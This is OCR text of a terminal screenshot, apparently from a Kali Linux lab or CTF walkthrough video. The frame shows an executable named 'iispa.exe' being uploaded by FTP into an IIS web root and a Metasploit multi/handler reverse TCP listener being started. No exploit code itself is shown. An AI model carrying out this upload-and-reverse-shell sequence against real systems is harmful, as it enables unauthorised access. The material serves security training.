 Home
Kali Linux
Applications Places QTerminal Oct 2 06:11 1
motasem@kali: ~/Desktop
File Actions Edit View Help
Passive mode on.
ftp> put iispa.exe
local: iispa.exe remote: iispa.exe
227 Entering Passive Mode (172,31,1,11,192,128).
125 Data connection already open; Transfer starting.
226 Transfer complete.
7173 bytes sent in 0.00 secs (28.5029 MB/s)
ftp>
c:\inetpub\wwwroot>
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.24:4546
motasem@kali:~$ sudo mv iispa.exe /home/motasem/Desktop
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:11
02/10/2020